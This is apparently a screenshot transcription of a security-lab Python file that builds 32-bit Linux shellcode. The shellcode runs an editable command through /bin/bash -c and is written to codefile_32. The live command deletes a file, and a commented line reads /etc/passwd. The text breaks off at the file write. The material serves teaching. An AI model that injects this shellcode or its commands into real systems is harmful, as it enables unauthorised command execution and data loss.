 Open
*shellcode_32.py
~/Desktop/Labsetup/shellcode
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # You can modify the following command string to run any command.
12    # You can even run multiple commands. When you change the string,
13    # make sure that the position of the * at the end doesn't change.
14    # The code above will change the byte at this position to zero,
15    # so the command string ends here.
16    # You can delete/add spaces, if needed, to keep the position the same.
17    # The * in this line serves as the position marker         *
18    #"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
19    "/bin/ls -l; rm test_jay1an; /bin/ls -l                    *"
20    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
21    "BBBB"   # Placeholder for argv[1] --> "-c"
22    "CCCC"   # Placeholder for argv[2] --> the command string
23    "DDDD"   # Placeholder for argv[3] --> NULL
24 ).encode('latin-1')
25
26 content = bytearray(200)
27 content[0:] = shellcode
28
29 # Save the binary code to file
30 with open('codefile_32', 'wb') as f: